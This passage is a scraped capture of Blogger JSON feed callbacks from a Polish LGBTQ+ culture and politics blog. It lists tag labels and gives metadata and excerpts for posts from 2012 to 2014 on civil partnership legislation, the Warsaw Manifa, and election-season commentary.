Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Mi%C5%82o%C5%9B%C4%87+nie+wyklucza?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/Mi%C5%82o%C5%9B%C4%87%20nie%20wyklucza"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Mi%C5%82o%C5%9B%C4%87+nie+wyklucza\/-\/Mi%C5%82o%C5%9B%C4%87+nie+wyklucza?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8954739707513819035"},"published":{"$t":"2014-05-23T22:34:00.000+02:00"},"updated":{"$t":"2014-05-23T23:18:23.442+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Grodzka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trans-Fuzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zieloni"}],"title":{"type":"text","$t":"Dwugłos przedwyborczy"},"summary":{"type":"text","$t":"\n\n\n\"Nie jesteśmy zwolennikami adopcji dzieci przez pary homoseksualne\" - stwierdził we wczorajszych \"Faktach po Faktach\" Janusz Palikot, lider, że tak przypomnę, ponoć najprzyjaźniejszej osobom niehetero polskiej partii. Żeby było zabawniej, kilka dni wcześniej jako zwolennik pełnej równości zadeklarował się nieco bardziej dotychczas powściągliwy w okazywaniu nam swojej miłości Leszek Miller. Oba"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8954739707513819035\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html","title":"Dwugłos przedwyborczy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9zFWPujYfwAfDr5TO1ubdzUzx5iwpXdaiJ19_tGy-5T62ylOW8NZaaApp5DD9a1ZuTT1b9YjjaX_ipOEJGtmHfeEfoTzqOTs5A7kuT5u-vhWTmIhjOgQN5UQJmPflrQqPeXj4N9UnUvK\/s72-c\/wybory.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-65482044765718314"},"published":{"$t":"2013-02-07T17:10:00.000+01:00"},"updated":{"$t":"2013-02-08T00:44:00.630+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Ostrożnie z żartami, bo mogą się spełnić"},"summary":{"type":"text","$t":"Wiecie, co mi najbardziej poprawiło humor w ostatnich dniach? Nie fantastyczna akcja \"Związki partnerskie nie są dla nas zagrożeniem\"\u0026nbsp;(choć jest naprawdę świetna). Nie znęcanie się nad politykami Platformy w wydaniu Hanny Lis czy Justyny Pochanke. Nie pokajanie się przez Gowina, który przyznał, że nie miał prawa wyskoczyć z niekonstytucyjnością projektów ustaw o związkach partnerskich tuż "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/65482044765718314\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostroznie-z-zartami-bo-moga-sie-spenic.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/65482044765718314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/65482044765718314"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostroznie-z-zartami-bo-moga-sie-spenic.html","title":"Ostrożnie z żartami, bo mogą się spełnić"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA95DFuzUVSZtHvKqfTGmYRd1vzGr30ADgwWlEeCfQbWemlZv72C1Gbb8-AXsWjCJAddt9Sg8RIY01cChOViNE0AEuKrMLeYWO4tz2Qo-ued-nOFjh0ikvijkk6F5GI4hlpWJmKm_8UH6a\/s72-c\/hubert1.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3294270553984891943"},"published":{"$t":"2013-01-26T22:31:00.001+01:00"},"updated":{"$t":"2013-01-26T23:23:21.315+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Strach się bać"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nEwa napisała wczoraj, co myśli na temat nagłego zrywu „oburzonych”. Jak to Ewa - dość spokojnie i rozsądnie. Ja już nie muszę tak pisać.\n\nCieszą mnie te inicjatywy. Serio.\n\nI śmieszą, bo podobno „oburzonych”, „liberalnych” itd. jest dużo dużo więcej niż klikniętych „wezmę udział” na FB pod wydarzeniem „Occupy Wiejska” czy kilka tysięcy, które wysłały\u0026nbsp;220000 mejli do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3294270553984891943\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/strach-sie-bac.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3294270553984891943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3294270553984891943"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/strach-sie-bac.html","title":"Strach się bać"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6bVv_3DYPKz_ll-jA89rIqeec9cM6Govozk9CXfEwYaGyWpS0bLDh2kmw4-DoMI25XCeexwTOCCA0Jx8Ff3Trqd0gr7pVv_LqdBXqfmlURz9T1xVKk1g6eLWtpUUgLiiLBuExK9bx7E99\/s72-c\/balwanek.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-9139708410748828220"},"published":{"$t":"2013-01-25T15:28:00.001+01:00"},"updated":{"$t":"2013-01-25T23:22:52.625+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Sejm powiedział związkom pa, pa!"},"summary":{"type":"text","$t":"\n\n\n\"Oglądam i ryczę\", \"Zaraz zwymiotuję\", \"Cały się trzęsę i nie mogę nic zrobić\", \"Dość, emigruję\" - tak komentowali i komentowały wczorajsze sejmowe \"obrady\" nad projektami ustaw o związkach partnerskich moi przyjaciele i przyjaciółki. \"Nie martwcie się, nie przejmujcie się, nie słuchajcie tego\", \"Jest mi wstyd, że żyję w kraju, który tak traktuje swoich obywateli\", \"To też moja wina - bo nic "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/9139708410748828220\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/sejm-powiedzia-zwiazkom-pa-pa.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9139708410748828220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9139708410748828220"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/sejm-powiedzia-zwiazkom-pa-pa.html","title":"Sejm powiedział związkom pa, pa!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAt9d1kNeAX640GUreJxgY84YBkGD4pD7PQzHwuhCUFQJmuzwuGjh4ivgW6fNJJN6MIjnN4XJ25KLpotUhOiJR0jNSJNBsSS12Kc2rTJ4jRmQstoKGM62MDxLF8EUsZjIBRH0yDGyiPOZZ\/s72-c\/ustawa.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7812577073605655937"},"published":{"$t":"2013-01-17T19:31:00.001+01:00"},"updated":{"$t":"2013-01-17T19:48:29.766+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Love is in the Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Grzeszne lesby chorują na związki"},"summary":{"type":"text","$t":"\n\n\"Znowu uśmiercałaś Gosię\" - taką wiadomość dostałam od znajomego tuż po tym, jak wyszłam z dzisiejszego porannego programu Hanny Lis (do obejrzenia tu). Program był o tym, co w Sejmie już za tydzień, czyli o związkach partnerskich. A jak o związkach, to też o tym, po co nam one, więc tradycyjnie już posiłkując się Gosi i moją sytuacją życiową, wytłumaczyłam, po co. Bo choć uprawianie związkowej"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7812577073605655937\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/grzeszne-lesby-choruja-na-zwiazki.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7812577073605655937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7812577073605655937"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/grzeszne-lesby-choruja-na-zwiazki.html","title":"Grzeszne lesby chorują na związki"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5nAkiNjEkIL3ptmPFUqD7is_LVqo7niORSQGNokUAddDXIzPBHOh3IV7uDWTt7QHrtq7j9fFSF9AHRqtrM6dVpL0meoj3XJBMNHm9e3Ih_aIWBlfv-opPwASNNxuXpYOkL-R2cQjBk9A\/s72-c\/hannalis.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8380443190154383111"},"published":{"$t":"2012-12-30T22:52:00.001+01:00"},"updated":{"$t":"2012-12-31T12:33:30.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Laszuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeanette Winterson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O'LESS Festiwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"2012: rodzinny i rozczarowujący"},"summary":{"type":"text","$t":"\n\n\nSporo rozczarowań, kilka dobrych akcji, tęczowe mamy, rodzice osób LGBT, manifestacje pod Sejmem, Jeanette Winterson i Maria Konopnicka. Co zapamiętamy z 2012 roku? Przeczytajcie. \u0026nbsp; \u0026nbsp; \n\nPrawo\n\n\nPoczątek roku był niezły. Wprawdzie chyba nikt nie miał złudzeń co do tego, że ten rok będzie dla naszych praw w jakiś sposób przełomowy, ale przynajmniej była nadzieja, że da się o nich na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8380443190154383111\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html","title":"2012: rodzinny i rozczarowujący"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtNvFdeHD1E9DCZlbMYiyFgWYhgeePLh7MhWikWZLrSAbrQTMjwexnYRfM9g4KBoPZBw7LF039tEC5R7EmHfen64QVV80jvS4mF0Qh3Ea6ZMPCbKn7wLep8OIBgbFzE8KpyeJO_cBUMtvu\/s72-c\/podsumowanie.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/8238946742270834973?alt=json-in-script&callback=av
body_size: 1093
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8238946742270834973"},"published":{"$t":"2012-03-11T21:17:00.001+01:00"},"updated":{"$t":"2012-03-31T23:19:10.978+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Manifa 2012 w Warszawie"},"summary":{"type":"text","$t":"\n\n\nChyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify. Zgadzam się, że kwestia rozdziału Kościoła od państwa jest istotna i też irytuje mnie ładowanie pieniędzy w Euro 2012, gdy tnie się socjal, edukację i ochronę zdrowia, ale w sytuacji, gdy dużo większe emocje budzi podniesienie wieku emerytalnego, wolałabym, aby tej kwestii poświęcić więcej uwagi. A "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8238946742270834973\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/03\/manifa-2012-w-warszawie.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8238946742270834973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8238946742270834973"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/03\/manifa-2012-w-warszawie.html","title":"Manifa 2012 w Warszawie"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA\/s72-c\/manifa_czolo.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/Manifa%202012?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4364
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo 